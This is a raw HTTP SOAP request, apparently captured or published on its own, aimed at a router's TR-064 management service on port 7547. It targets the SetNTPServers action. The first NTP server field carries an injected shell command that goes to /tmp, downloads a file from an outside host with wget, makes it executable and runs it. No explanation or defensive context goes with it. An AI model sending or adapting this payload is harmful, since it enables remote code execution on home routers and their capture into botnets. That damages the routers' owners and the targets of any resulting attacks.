 POST /UD/act?1 HTTP/1.1
Host: 127.0.0.1:7547
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
SOAPAction: urn:dslforum-org:service:Time:1#SetNTPServers
Content-Type: text/xml
Content-Length: 526
<?xml version="1.0"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" S\
OAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<u:SetNTPServers xmlns:u="urn:dslforum-org:service:Time:1">
<NewNTPServer1>
`cd /tmp;wget http://l.ocalhost.host/1;chmod 777 1;./1`
</NewNTPServer1>
<NewNTPServer2></NewNTPServer2>
<NewNTPServer3></NewNTPServer3>
<NewNTPServer4></NewNTPServer4>
<NewNTPServer5></NewNTPServer5>
</u:SetNTPServers> </SOAP-ENV:Body></SOAP-ENV:Envelope>